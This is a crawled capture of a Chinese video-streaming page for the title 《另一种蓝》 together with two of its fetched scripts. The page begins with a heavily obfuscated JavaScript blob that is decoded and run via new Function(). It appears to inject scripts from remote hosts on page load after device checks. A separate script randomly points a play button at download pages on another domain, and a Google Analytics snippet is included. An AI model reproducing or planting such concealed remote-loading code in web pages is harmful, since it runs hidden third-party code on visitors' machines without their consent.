(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《另一种蓝》https://www.xyyiyang.com/video/180361.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.xyyiyang.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-1FP3GRR942\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-1FP3GRR942\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.xyyiyang.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download1/4834_0.html';
break;        
}